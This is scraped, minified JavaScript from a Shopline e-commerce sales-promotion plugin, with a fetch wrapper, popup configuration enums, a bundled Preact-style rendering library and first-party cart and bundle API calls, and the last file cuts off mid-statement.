o.prototype=Object.create(n.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),Q(o,n)},se(e)}var mt=function(e){Ye(r,e);var t=Ke(r);function r(n,o){var i,u;ee(this,r);var c="".concat((i=n.status)!==null&&i!==void 0?i:""," ").concat(n.statusText).trim(),p=c?"status code ".concat(c):"an unknown error";return u=t.call(this,"Request failed with ".concat(p,": ").concat(o.method," ").concat(o.path)),A(ue(u),"response",void 0),A(ue(u),"options",void 0),u.name="HTTPError",u.response=n,u.options=o,u}return te(r)}(se(Error)),bt=function(e){Ye(r,e);var t=Ke(r);function r(n){var o;return ee(this,r),o=t.call(this,"Request timed out ".concat(n.timeout,"ms:  ").concat(n.method," ").concat(n.path)),A(ue(o),"options",void 0),o.name="TimeoutError",o.options=n,o}return te(r)}(se(Error)),St=["baseURL"],Tt=["path","params","data","timeout","body"],wt=function(){function e(t){var r=this;ee(this,e),A(this,"_interceptorRequest",void 0),A(this,"_interceptorResponse",void 0),A(this,"_baseOptions",void 0),A(this,"_baseURL",void 0),A(this,"_getUrl",function(u){return"".concat(r._baseURL||"").concat(u)}),this._interceptorRequest=new Ce,this._interceptorResponse=new Ce;var n=t||{},o=n.baseURL,i=Re(n,St);this._baseURL=o||"",this._baseOptions=i}return te(e,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetchWithTimeout",value:function(){var t=Pe(X().mark(function n(o,i,u){var c,p,h,_,m;return X().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:if(!(u<=0)){s.next=2;break}return s.abrupt("return",fetch(o,i));case 2:return c=new AbortController,p=setTimeout(function(){c.abort()},u),h=[c.signal],i.signal&&h.push(i.signal),_=AbortSignal.any(h),s.prev=7,s.next=10,fetch(o,I(I({},i),{},{signal:_}));case 10:return m=s.sent,p&&clearTimeout(p),s.abrupt("return",m);case 15:if(s.prev=15,s.t0=s.catch(7),p&&clearTimeout(p),!((s.t0===null||s.t0===void 0?void 0:s.t0.name)==="AbortError"&&c.signal.aborted)){s.next=20;break}throw new bt(I(I({},i),{},{path:o,timeout:u}));case 20:throw s.t0;case 21:case"end":return s.stop()}},n,null,[[7,15]])}));function r(n,o,i){return t.apply(this,arguments)}return r}()},{key:"_fetch",value:function(){var t=Pe(X().mark(function n(o){var i,u,c,p,h,_,m,v,s,E,k,b,S,w,U,L,B,N,G,$,F,l,a;return X().wrap(function(f){for(;;)switch(f.prev=f.next){case 0:return p=I(I(I({},this._baseOptions),o),{},{headers:I({"content-type":"application/json"},o.headers),credentials:"include"}),(i=this._interceptorRequest._callbacks)===null||i===void 0||i.forEach(function(g){p=g(p)}),h=p,_=h.path,m=h.params,v=h.data,s=h.timeout,E=h.body,k=Re(h,Tt),b=this._getUrl(Et(_,m)),S=(u=s!=null?s:(c=this._baseOptions)===null||c===void 0?void 0:c.timeout)!==null&&u!==void 0?u:0,w=I({},k),w.method!=="GET"&&w.method!=="HEAD"&&(w.body=v?JSON.stringify(v):E),f.prev=7,f.next=10,this._fetchWithTimeout(b,w,S);case 10:if(L=f.sent,B={response:L,config:w},N=B,(U=this._interceptorResponse)===null||U===void 0||U._callbacks.forEach(function(g){N=g(N)}),!N.error){f.next=16;break}throw N.error;case 16:if(N.data===void 0){f.next=18;break}return f.abrupt("return",N.data);case 18:if(G=N.response||L,G.ok){f.next=21;break}throw new mt(G,I(I({},w),{},{path:b,timeout:S}));case 21:if(G.status!==204){f.next=23;break}return f.abrupt("return",null);case 23:return f.next=25,G.json();case 25:return $=f.sent,f.abrupt("return",$);case 29:throw f.prev=29,f.t0=f.catch(7),l={error:f.t0 instanceof Error?f.t0:new Error(String(f.t0)),config:o},a=l,(F=this._interceptorResponse._errorCallbacks)===null||F===void 0||F.forEach(function(g){a=g(a)}),a.error||f.t0;case 35:case"end":return f.stop()}},n,this,[[7,29]])}));function r(n){return t.apply(this,arguments)}return r}()},{key:"get",value:function(r,n){return this._fetch(I(I({path:r},n),{},{method:"GET"}))}},{key:"post",value:function(r,n){return this._fetch(I(I({path:r},n),{},{method:"POST"}))}},{key:"put",value:function(r,n){return this._fetch(I(I({path:r},n),{},{method:"PUT"}))}},{key:"delete",value:function(r,n){return this._fetch(I(I({path:r},n),{},{method:"DELETE"}))}}]),e}();const It=wt;var Rt=function(t){return new It(t)};const Lt=Rt,Pt=()=>{window.magpieBridge||(window.magpieBridge={})},Ct=()=>{var e,t;return(t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias};function kt(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function Ut(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function Nt(){return kt()}Pt();var At=function(){var t,r=(t=window.Shopline)===null||t===void 0?void 0:t.uri;if((r==null?void 0:r.alias)==="Page"||(r==null?void 0:r.alias)==="Policy"){var n;return Ut()?(n=r.params)===null||n===void 0?void 0:n.pageId:r.customPageId}return""},Dt=function(){var t,r,n,o,i;return(t=(r=(n=window.SL_State)===null||n===void 0||(o=n.get)===null||o===void 0?void 0:o.call(n,"request.locale"))!==null&&r!==void 0?r:(i=window.Shopline)===null||i===void 0?void 0:i.locale)!==null&&t!==void 0?t:"en"};const ke=Dt;var Ht=(e=>(e.M_POPUPS_VISITED="m_popups_visited",e.M_POPUPS_FREQUENCY="m_popups_frequency",e.M_POPUPS_USE_CODE="m_popups_use_code",e.M_SIDE_POPUPS_SUBSCRIBE="m_side_popups_subscribe",e))(Ht||{});const sr="m_popups_user_match_visited";var Xe=(e=>(e.M_POPUPS="m_popups",e.M_POPUPS_SUBSCRIBE="m_popups_subscribe",e))(Xe||{}),qe=(e=>(e.IS_LOGIN="is_login",e))(qe||{}),Mt=(e=>(e.POPUP="POPUP",e.SIDE_POPUP="SIDE_POPUP",e))(Mt||{}),ve=(e=>(e.WEBSITE="WEBSITE",e.MOBILE="MOBILE",e))(ve||{}),Bt=(e=>(e.PRODUCTS_FEATURED="PRODUCTS_FEATURED",e.MARKETING_NOTICE="MARKETING_NOTICE",e.OFFICIAL_NEWS="OFFICIAL_NEWS",e.DISCOUNT_CODE="DISCOUNT_CODE",e.FESTIVAL="FESTIVAL",e.CUSTOMER_RETENTION="CUSTOMER_RETENTION",e.FREE_SHIPPING="FREE_SHIPPING",e.LUCKY_CAROUSEL="LUCKY_CAROUSEL",e.CHECKOUT_PAGE="CHECKOUT_PAGE",e))(Bt||{}),Gt=(e=>(e.CENTER="CENTER",e.BOTTOM_RIGHT="BOTTOM_RIGHT",e.BOTTOM_LEFT="BOTTOM_LEFT",e.TOP_LEFT="TOP_LEFT",e.TOP_RIGHT="TOP_RIGHT",e.TOP="TOP",e.BOTTOM="BOTTOM",e.LEFT="LEFT",e.RIGHT="RIGHT",e))(Gt||{}),Wt=(e=>(e.PUSH_NOW="PUSH_NOW",e.DELAY_5_S="DELAY_5_S",e.DELAY_10_S="DELAY_10_S",e.DELAY_30_S="DELAY_30_S",e.ROLL_25="ROLL_25",e.ROLL_50="ROLL_50",e.ROLL_75="ROLL_75",e.LEAVE="LEAVE",e))(Wt||{}),$t=(e=>(e.EVERY_TIME="EVERY_TIME",e.ONLY_ONE="ONLY_ONE",e.ONE_DAY="ONE_DAY",e.ONE_WEEK="ONE_WEEK",e))($t||{}),Ft=(e=>(e.SPECIFIED_NUMBER_OF_TIMES="SPECIFIED_NUMBER_OF_TIMES",e.DISCOUNT="DISCOUNT",e))(Ft||{}),jt=(e=>(e.PUSH_NOW="PUSH_NOW",e.WHEN_SOME_TIME="WHEN_SOME_TIME",e.WHEN_SCROLL="WHEN_SCROLL",e.WHEN_LEAVE="WHEN_LEAVE",e))(jt||{}),Yt=(e=>(e.ONLY_TEXT="ONLY_TEXT",e.LEFT_TEXT_RIGHT_PIC="LEFT_TEXT_RIGHT_PIC",e.LEFT_PIC_RIGHT_TEXT="LEFT_PIC_RIGHT_TEXT",e.TOP_PIC_DOWN_TEXT="TOP_PIC_DOWN_TEXT",e.PIC_BACKGROUND="PIC_BACKGROUND",e.COLOR_PIC_BACKGROUND="COLOR_PIC_BACKGROUND",e.LEFT_WHEEL_RIGHT_TEXT="LEFT_WHEEL_RIGHT_TEXT",e.LEFT_TEXT_RIGHT_WHEEL="LEFT_TEXT_RIGHT_WHEEL",e))(Yt||{}),Vt=(e=>(e.DISCOUNT_CODE="DISCOUNT_CODE",e.SUBSCRIBE_TYPE="SUBSCRIBE_TYPE",e.HANG_DISCOUNT_CODE="HANG_DISCOUNT_CODE",e.HANG_SUBSCRIBE_TYPE="HANG_SUBSCRIBE_TYPE",e.MULTIPLE_DISCOUNT_CODE="MULTIPLE_DISCOUNT_CODE",e.LUCKY_CAROUSEL_SUBSCRIBE_TYPE="LUCKY_CAROUSEL_SUBSCRIBE_TYPE",e.LUCKY_CAROUSEL_SLIDE_SUBSCRIBE_TYPE="LUCKY_CAROUSEL_SLIDE_SUBSCRIBE_TYPE",e))(Vt||{}),Kt=(e=>(e.SUBSCRIPT_BEFORE="SUBSCRIPT_BEFORE",e.SUBSCRIPT_AFTER="SUBSCRIPT_AFTER",e.TEASER="TEASER",e.ENTRY="ENTRY",e.NONE="NONE",e))(Kt||{});const re=Lt({baseURL:""}),Xt=e=>re.get("/api/bff/sale-plugin/front/popup/effective_details",{params:e}),cr=e=>re.post("/api/bff/sale-plugin/front/popup/discount_code/receiving",{data:e}),lr=e=>re.post("/api/bff/sale-plugin/front/popup/subscribe/V2",{data:e}),fr=e=>re.post("/api/bff/sale-plugin/front/popup/add_user_tag",{data:e});function pr(e){return re.get("/api/bff/sale-plugin/front/popup/get_custom_page",{params:e}).then(t=>t==null?void 0:t.data)}var ne,y,ze,qt,q,xe,Ue,Je,ce={},Qe=[],zt=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function W(e,t){for(var r in t)e[r]=t[r];return e}function Ze(e){var t=e.parentNode;t&&t.removeChild(e)}function xt(e,t,r){var n,o,i,u={};for(i in t)i=="key"?n=t[i]:i=="ref"?o=t[i]:u[i]=t[i];if(arguments.length>2&&(u.children=arguments.length>3?ne.call(arguments,2):r),typeof e=="function"&&e.defaultProps!=null)for(i in e.defaultProps)u[i]===void 0&&(u[i]=e.defaultProps[i]);return z(e,u,n,o,null)}function z(e,t,r,n,o){var i={type:e,props:t,key:r,ref:n,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:o==null?++ze:o};return o==null&&y.vnode!=null&&y.vnode(i),i}function hr(){return{current:null}}function pe(e){return e.children}function _e(e,t){this.props=e,this.context=t}function j(e,t){if(t==null)return e.__?j(e.__,e.__.__k.indexOf(e)+1):null;for(var r;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null)return r.__e;return typeof e.type=="function"?j(e):null}function et(e){var t,r;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null){e.__e=e.__c.base=r.__e;break}return et(e)}}function ge(e){(!e.__d&&(e.__d=!0)&&q.push(e)&&!le.__r++||Ue!==y.debounceRendering)&&((Ue=y.debounceRendering)||xe)(le)}function le(){for(var e;le.__r=q.length;)e=q.sort(function(t,r){return t.__v.__b-r.__v.__b}),q=[],e.some(function(t){var r,n,o,i,u,c;t.__d&&(u=(i=(r=t).__v).__e,(c=r.__P)&&(n=[],(o=W({},i)).__v=i.__v+1,ye(c,i,o,r.__n,c.ownerSVGElement!==void 0,i.__h!=null?[u]:null,n,u==null?j(i):u,i.__h),ot(n,i),i.__e!=u&&et(i)))})}function tt(e,t,r,n,o,i,u,c,p,h){var _,m,v,s,E,k,b,S=n&&n.__k||Qe,w=S.length;for(r.__k=[],_=0;_<t.length;_++)if((s=r.__k[_]=(s=t[_])==null||typeof s=="boolean"?null:typeof s=="string"||typeof s=="number"||typeof s=="bigint"?z(null,s,null,null,s):Array.isArray(s)?z(pe,{children:s},null,null,null):s.__b>0?z(s.type,s.props,s.key,null,s.__v):s)!=null){if(s.__=r,s.__b=r.__b+1,(v=S[_])===null||v&&s.key==v.key&&s.type===v.type)S[_]=void 0;else for(m=0;m<w;m++){if((v=S[m])&&s.key==v.key&&s.type===v.type){S[m]=void 0;break}v=null}ye(e,s,v=v||ce,o,i,u,c,p,h),E=s.__e,(m=s.ref)&&v.ref!=m&&(b||(b=[]),v.ref&&b.push(v.ref,null,s),b.push(m,s.__c||E,s)),E!=null?(k==null&&(k=E),typeof s.type=="function"&&s.__k===v.__k?s.__d=p=rt(s,p,e):p=nt(e,s,v,S,E,p),typeof r.type=="function"&&(r.__d=p)):p&&v.__e==p&&p.parentNode!=e&&(p=j(v))}for(r.__e=k,_=w;_--;)S[_]!=null&&(typeof r.type=="function"&&S[_].__e!=null&&S[_].__e==r.__d&&(r.__d=j(n,_+1)),_t(S[_],S[_]));if(b)for(_=0;_<b.length;_++)it(b[_],b[++_],b[++_])}function rt(e,t,r){for(var n,o=e.__k,i=0;o&&i<o.length;i++)(n=o[i])&&(n.__=e,t=typeof n.type=="function"?rt(n,t,r):nt(r,n,n,o,n.__e,t));return t}function Jt(e,t){return t=t||[],e==null||typeof e=="boolean"||(Array.isArray(e)?e.some(function(r){Jt(r,t)}):t.push(e)),t}function nt(e,t,r,n,o,i){var u,c,p;if(t.__d!==void 0)u=t.__d,t.__d=void 0;else if(r==null||o!=i||o.parentNode==null)e:if(i==null||i.parentNode!==e)e.appendChild(o),u=null;else{for(c=i,p=0;(c=c.nextSibling)&&p<n.length;p+=2)if(c==o)break e;e.insertBefore(o,i),u=i}return u!==void 0?u:o.nextSibling}function Qt(e,t,r,n,o){var i;for(i in r)i==="children"||i==="key"||i in t||fe(e,i,null,r[i],n);for(i in t)o&&typeof t[i]!="function"||i==="children"||i==="key"||i==="value"||i==="checked"||r[i]===t[i]||fe(e,i,t[i],r[i],n)}function Ne(e,t,r){t[0]==="-"?e.setProperty(t,r):e[t]=r==null?"":typeof r!="number"||zt.test(t)?r:r+"px"}function fe(e,t,r,n,o){var i;e:if(t==="style")if(typeof r=="string")e.style.cssText=r;else{if(typeof n=="string"&&(e.style.cssText=n=""),n)for(t in n)r&&t in r||Ne(e.style,t,"");if(r)for(t in r)n&&r[t]===n[t]||Ne(e.style,t,r[t])}else if(t[0]==="o"&&t[1]==="n")i=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=r,r?n||e.addEventListener(t,i?De:Ae,i):e.removeEventListener(t,i?De:Ae,i);else if(t!=="dangerouslySetInnerHTML"){if(o)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t in e)try{e[t]=r==null?"":r;break e}catch(u){}typeof r=="function"||(r!=null&&(r!==!1||t[0]==="a"&&t[1]==="r")?e.setAttribute(t,r):e.removeAttribute(t))}}function Ae(e){this.l[e.type+!1](y.event?y.event(e):e)}function De(e){this.l[e.type+!0](y.event?y.event(e):e)}function ye(e,t,r,n,o,i,u,c,p){var h,_,m,v,s,E,k,b,S,w,U,L=t.type;if(t.constructor!==void 0)return null;r.__h!=null&&(p=r.__h,c=t.__e=r.__e,t.__h=null,i=[c]),(h=y.__b)&&h(t);try{e:if(typeof L=="function"){if(b=t.props,S=(h=L.contextType)&&n[h.__c],w=h?S?S.props.value:h.__:n,r.__c?k=(_=t.__c=r.__c).__=_.__E:("prototype"in L&&L.prototype.render?t.__c=_=new L(b,w):(t.__c=_=new _e(b,w),_.constructor=L,_.render=er),S&&S.sub(_),_.props=b,_.state||(_.state={}),_.context=w,_.__n=n,m=_.__d=!0,_.__h=[]),_.__s==null&&(_.__s=_.state),L.getDerivedStateFromProps!=null&&(_.__s==_.state&&(_.__s=W({},_.__s)),W(_.__s,L.getDerivedStateFromProps(b,_.__s))),v=_.props,s=_.state,m)L.getDerivedStateFromProps==null&&_.componentWillMount!=null&&_.componentWillMount(),_.componentDidMount!=null&&_.__h.push(_.componentDidMount);else{if(L.getDerivedStateFromProps==null&&b!==v&&_.componentWillReceiveProps!=null&&_.componentWillReceiveProps(b,w),!_.__e&&_.shouldComponentUpdate!=null&&_.shouldComponentUpdate(b,_.__s,w)===!1||t.__v===r.__v){_.props=b,_.state=_.__s,t.__v!==r.__v&&(_.__d=!1),_.__v=t,t.__e=r.__e,t.__k=r.__k,t.__k.forEach(function(B){B&&(B.__=t)}),_.__h.length&&u.push(_);break e}_.componentWillUpdate!=null&&_.componentWillUpdate(b,_.__s,w),_.componentDidUpdate!=null&&_.__h.push(function(){_.componentDidUpdate(v,s,E)})}_.context=w,_.props=b,_.state=_.__s,(h=y.__r)&&h(t),_.__d=!1,_.__v=t,_.__P=e,h=_.render(_.props,_.state,_.context),_.state=_.__s,_.getChildContext!=null&&(n=W(W({},n),_.getChildContext())),m||_.getSnapshotBeforeUpdate==null||(E=_.getSnapshotBeforeUpdate(v,s)),U=h!=null&&h.type===pe&&h.key==null?h.props.children:h,tt(e,Array.isArray(U)?U:[U],t,r,n,o,i,u,c,p),_.base=t.__e,t.__h=null,_.__h.length&&u.push(_),k&&(_.__E=_.__=null),_.__e=!1}else i==null&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=Zt(r.__e,t,r,n,o,i,u,p);(h=y.diffed)&&h(t)}catch(B){t.__v=null,(p||i!=null)&&(t.__e=c,t.__h=!!p,i[i.indexOf(c)]=null),y.__e(B,t,r)}}function ot(e,t){y.__c&&y.__c(t,e),e.some(function(r){try{e=r.__h,r.__h=[],e.some(function(n){n.call(r)})}catch(n){y.__e(n,r.__v)}})}function Zt(e,t,r,n,o,i,u,c){var p,h,_,m=r.props,v=t.props,s=t.type,E=0;if(s==="svg"&&(o=!0),i!=null){for(;E<i.length;E++)if((p=i[E])&&"setAttribute"in p==!!s&&(s?p.localName===s:p.nodeType===3)){e=p,i[E]=null;break}}if(e==null){if(s===null)return document.createTextNode(v);e=o?document.createElementNS("http://www.w3.org/2000/svg",s):document.createElement(s,v.is&&v),i=null,c=!1}if(s===null)m===v||c&&e.data===v||(e.data=v);else{if(i=i&&ne.call(e.childNodes),h=(m=r.props||ce).dangerouslySetInnerHTML,_=v.dangerouslySetInnerHTML,!c){if(i!=null)for(m={},E=0;E<e.attributes.length;E++)m[e.attributes[E].name]=e.attributes[E].value;(_||h)&&(_&&(h&&_.__html==h.__html||_.__html===e.innerHTML)||(e.innerHTML=_&&_.__html||""))}if(Qt(e,v,m,o,c),_)t.__k=[];else if(E=t.props.children,tt(e,Array.isArray(E)?E:[E],t,r,n,o&&s!=="foreignObject",i,u,i?i[0]:r.__k&&j(r,0),c),i!=null)for(E=i.length;E--;)i[E]!=null&&Ze(i[E]);c||("value"in v&&(E=v.value)!==void 0&&(E!==e.value||s==="progress"&&!E||s==="option"&&E!==m.value)&&fe(e,"value",E,m.value,!1),"checked"in v&&(E=v.checked)!==void 0&&E!==e.checked&&fe(e,"checked",E,m.checked,!1))}return e}function it(e,t,r){try{typeof e=="function"?e(t):e.current=t}catch(n){y.__e(n,r)}}function _t(e,t,r){var n,o;if(y.unmount&&y.unmount(e),(n=e.ref)&&(n.current&&n.current!==e.__e||it(n,null,t)),(n=e.__c)!=null){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(i){y.__e(i,t)}n.base=n.__P=null}if(n=e.__k)for(o=0;o<n.length;o++)n[o]&&_t(n[o],t,typeof e.type!="function");r||e.__e==null||Ze(e.__e),e.__e=e.__d=void 0}function er(e,t,r){return this.constructor(e,r)}function dr(e,t,r){var n,o,i;y.__&&y.__(e,t),o=(n=typeof r=="function")?null:r&&r.__k||t.__k,i=[],ye(t,e=(!n&&r||t).__k=xt(pe,null,[e]),o||ce,ce,t.ownerSVGElement!==void 0,!n&&r?[r]:o?null:t.firstChild?ne.call(t.childNodes):null,i,!n&&r?r:o?o.__e:t.firstChild,n),ot(i,e)}function vr(e,t,r){var n,o,i,u=W({},e.props);for(i in t)i=="key"?n=t[i]:i=="ref"?o=t[i]:u[i]=t[i];return arguments.length>2&&(u.children=arguments.length>3?ne.call(arguments,2):r),z(e.type,u,n||e.key,o||e.ref,null)}function gr(e,t){var r={__c:t="__cC"+Je++,__:e,Consumer:function(n,o){return n.children(o)},Provider:function(n){var o,i;return this.getChildContext||(o=[],(i={})[t]=this,this.getChildContext=function(){return i},this.shouldComponentUpdate=function(u){this.props.value!==u.value&&o.some(ge)},this.sub=function(u){o.push(u);var c=u.componentWillUnmount;u.componentWillUnmount=function(){o.splice(o.indexOf(u),1),c&&c.call(u)}}),n.children}};return r.Provider.__=r.Consumer.contextType=r}ne=Qe.slice,y={__e:function(e,t,r,n){for(var o,i,u;t=t.__;)if((o=t.__c)&&!o.__)try{if((i=o.constructor)&&i.getDerivedStateFromError!=null&&(o.setState(i.getDerivedStateFromError(e)),u=o.__d),o.componentDidCatch!=null&&(o.componentDidCatch(e,n||{}),u=o.__d),u)return o.__E=o}catch(c){e=c}throw e}},ze=0,qt=function(e){return e!=null&&e.constructor===void 0},_e.prototype.setState=function(e,t){var r;r=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=W({},this.state),typeof e=="function"&&(e=e(W({},r),this.props)),e&&W(r,e),e!=null&&this.__v&&(t&&this.__h.push(t),ge(this))},_e.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),ge(this))},_e.prototype.render=pe,q=[],xe=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,le.__r=0,Je=0;var V,C,He,Y=0,at=[],Me=y.__b,Be=y.__r,Ge=y.diffed,We=y.__c,$e=y.unmount;function oe(e,t){y.__h&&y.__h(C,e,Y||t),Y=0;var r=C.__H||(C.__H={__:[],__h:[]});return e>=r.__.length&&r.__.push({}),r.__[e]}function tr(e){return Y=1,rr(st,e)}function rr(e,t,r){var n=oe(V++,2);return n.t=e,n.__c||(n.__=[r?r(t):st(void 0,t),function(o){var i=n.t(n.__[0],o);n.__[0]!==i&&(n.__=[i,n.__[1]],n.__c.setState({}))}],n.__c=C),n.__}function nr(e,t){var r=oe(V++,3);!y.__s&&Oe(r.__H,t)&&(r.__=e,r.__H=t,C.__H.__h.push(r))}function or(e,t){var r=oe(V++,4);!y.__s&&Oe(r.__H,t)&&(r.__=e,r.__H=t,C.__h.push(r))}function Er(e){return Y=5,ut(function(){return{current:e}},[])}function yr(e,t,r){Y=6,or(function(){return typeof e=="function"?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},r==null?r:r.concat(e))}function ut(e,t){var r=oe(V++,7);return Oe(r.__H,t)&&(r.__=e(),r.__H=t,r.__h=e),r.__}function Or(e,t){return Y=8,ut(function(){return e},t)}function mr(e){var t=C.context[e.__c],r=oe(V++,9);return r.c=e,t?(r.__==null&&(r.__=!0,t.sub(C)),t.props.value):e.__}function ir(){for(var e;e=at.shift();)if(e.__P)try{e.__H.__h.forEach(ae),e.__H.__h.forEach(Ee),e.__H.__h=[]}catch(t){e.__H.__h=[],y.__e(t,e.__v)}}y.__b=function(e){C=null,Me&&Me(e)},y.__r=function(e){Be&&Be(e),V=0;var t=(C=e.__c).__H;t&&(t.__h.forEach(ae),t.__h.forEach(Ee),t.__h=[])},y.diffed=function(e){Ge&&Ge(e);var t=e.__c;t&&t.__H&&t.__H.__h.length&&(at.push(t)!==1&&He===y.requestAnimationFrame||((He=y.requestAnimationFrame)||function(r){var n,o=function(){clearTimeout(i),Fe&&cancelAnimationFrame(n),setTimeout(r)},i=setTimeout(o,100);Fe&&(n=requestAnimationFrame(o))})(ir)),C=null},y.__c=function(e,t){t.some(function(r){try{r.__h.forEach(ae),r.__h=r.__h.filter(function(n){return!n.__||Ee(n)})}catch(n){t.some(function(o){o.__h&&(o.__h=[])}),t=[],y.__e(n,r.__v)}}),We&&We(e,t)},y.unmount=function(e){$e&&$e(e);var t,r=e.__c;r&&r.__H&&(r.__H.__.forEach(function(n){try{ae(n)}catch(o){t=o}}),t&&y.__e(t,r.__v))};var Fe=typeof requestAnimationFrame=="function";function ae(e){var t=C,r=e.__c;typeof r=="function"&&(e.__c=void 0,r()),C=t}function Ee(e){var t=C;e.__c=e.__(),C=t}function Oe(e,t){return!e||e.length!==t.length||t.some(function(r,n){return r!==e[n]})}function st(e,t){return typeof t=="function"?t(e):t}const ct=750,x=(e=ct)=>(document.body.clientWidth||document.documentElement.clientWidth)<=e;function br(e){const{minWidth:t=ct,useListener:r=!0}=e||{},[n,o]=tr(x(t));return nr(()=>{const i=()=>{const u=x(t);o(u)};return r&&window.addEventListener("resize",i),()=>{r&&window.removeEventListener("resize",i)}},[r,t]),n}function de(e={}){window.Shopline?Te(()=>import("./simpleBootstrap-chunk-5a4b51a1.js"),["simpleBootstrap-chunk-5a4b51a1.js","App-chunk-363697f5.js"]).then(({default:t})=>{const{mount:r}=t;typeof r=="function"&&r(e)}):Te(()=>import("./bootstrap-chunk-14b6b661.js"),["bootstrap-chunk-14b6b661.js","App-chunk-363697f5.js"]).then(({default:t})=>{const{mount:r}=t;typeof r=="function"&&r(e)})}function _r(){var e,t,r;if(window.Shopline){const n=At(),o=n||Ct(),i=x(),u=ke(),c=(e=ht.get(Xe.M_POPUPS))==null?void 0:e[qe.IS_LOGIN],p=c==null?{}:{isLogin:c};Xt({effectivePage:o,supportPlatform:i?ve.MOBILE:ve.WEBSITE,showLogo:Nt(),...p}).then(h=>{var _;h.code==="SUCCESS"&&pt((_=h==null?void 0:h.data)==null?void 0:_.salesToolsDetails)&&de({options:{salesPopupInfo:{...h==null?void 0:h.data,isMobile:i,isPreview:!!window.__OPEN_MOCK_DATA__,language:u,isOpen:!1},isMobile:i,isPreview:!!window.__OPEN_MOCK_DATA__,language:u,isOpen:!1}})})}else if(window.__SALES_MARKETING_PREVIEW_DATA__){const{previewData:n={},queryParams:o={}}=window.__SALES_MARKETING_PREVIEW_DATA__||{},i=n;(t=n==null?void 0:n.salesToolsDetails)!=null&&t.length&&(i.salesToolsDetails=(r=n==null?void 0:n.salesToolsDetails)==null?void 0:r.map(p=>{var h;return(h=p==null?void 0:p.popup)!=null&&h.style&&(p.popup.style.opacity=0),p}));const u=(o==null?void 0:o.previewType)==="pc"||(o==null?void 0:o.previewType)==="mobile"?(o==null?void 0:o.previewType)==="mobile":x(),c=(o==null?void 0:o.language)||"en";de({options:{salesPopupInfo:{...n,isMobile:u,isPreview:!0,language:c,isOpen:!0},isMobile:u,isPreview:!0,language:c,isOpen:!0}})}else{const n=x(),o=ke();de({options:{salesPopupInfo:{},isMobile:n,isPreview:!0,language:o,isOpen:!0}})}}_r();export{Jt as A,yr as B,Gt as C,gr as D,lr as E,mr as F,Yt as G,fr as H,qt as I,vr as J,hr as K,Ht as L,Nt as M,pr as N,Pe as O,$t as P,X as Q,qe as R,dr as S,cr as T,_e as _,ar as __vite_legacy_guard,or as a,ut as b,At as c,pe as d,ur as e,Xe as f,Ct as g,Ft as h,Bt as i,Wt as j,jt as k,y as l,tr as m,Er as n,Or as o,Kt as p,Te as q,Mt as r,ht as s,br as t,sr as u,xt as v,pt as w,Vt as x,nr as y,Ut as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/index-chunk-0881ca00.js
body_size: 620
content:
import{r as i}from"./index-cad1807f.js";function u(a){return i("/api/bff/sale-plugin/front/bundled/activity/bundled/cal_price",{method:"POST",data:a}).then(t=>(t==null?void 0:t.code)==="SUCCESS"?t==null?void 0:t.data:Promise.reject(t))}function c(a){return i("/api/bff/sale-plugin/front/bundled/activity/cart_add_ons/get_product_list",{method:"POST",data:a}).then(t=>(t==null?void 0:t.code)==="SUCCESS"?t==null?void 0:t.data:Promise.reject(t))}let n=null;function o(){return n||(n=i("/api/carts/cart/cart-id",{method:"GET"}).then(a=>a!=null&&a.data?a==null?void 0:a.data:(n=null,Promise.reject(new Error("cartId is empty"))))),n}async function e(a){const t=await o();return i("/api/bff/sale-plugin/front/bundled/activity/gift_box/remove_gift_box",{method:"POST",data:{...a,cartId:t}})}export{e as a,u as b,c as p};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102908435858/sales-promotion-plugin/usePriceNode-chunk-b0ee47de.js
body_size: 28687
content:
import{_ as T}from"./index-81fa00f4.js";function jn(o,t){for(var e=0;e<t.length;e++){const r=t[e];if(typeof r!="string"&&!Array.isArray(r)){for(const n in r)if(n!=="default"&&!(n in o)){const l=Object.getOwnPropertyDescriptor(r,n);l&&Object.defineProperty(o,n,l.get?l:{enumerable:!0,get:()=>r[n]})}}}return Object.freeze(Object.defineProperty(o,Symbol.toStringTag,{value:"Module"}))}const Tn=()=>{var o,t;return(t=(o=window==null?void 0:window.Shopline)==null?void 0:o.uri)==null?void 0:t.alias};var Jt,P,qr,Jo,br,Hr,Br,$r,ir,Ze,Qe,Gr,At={},Kr=[],An=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,Dt=Array.isArray;function To(o,t){for(var e in t)o[e]=t[e];return o}function ur(o){o&&o.parentNode&&o.parentNode.removeChild(o)}function wt(o,t,e){var r,n,l,a={};for(l in t)l=="key"?r=t[l]:l=="ref"?n=t[l]:a[l]=t[l];if(arguments.length>2&&(a.children=arguments.length>3?Jt.call(arguments,2):e),typeof o=="function"&&o.defaultProps!=null)for(l in o.defaultProps)a[l]===void 